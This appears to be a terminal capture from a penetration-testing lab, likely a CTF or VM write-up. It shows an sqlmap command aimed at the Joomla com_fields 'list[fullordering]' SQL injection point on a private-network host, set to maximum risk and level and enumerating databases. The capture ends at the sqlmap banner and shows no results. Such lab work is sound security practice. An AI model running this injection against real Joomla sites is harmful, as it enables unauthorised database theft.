 ┌──(kali㉿kali)-[~/Desktop/dirsearch-master]
└─$ sqlmap -u "http://192.168.56.112/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -
-dbs -p list[fullordering]
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.5.10#stable}
|_ -| . [(]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org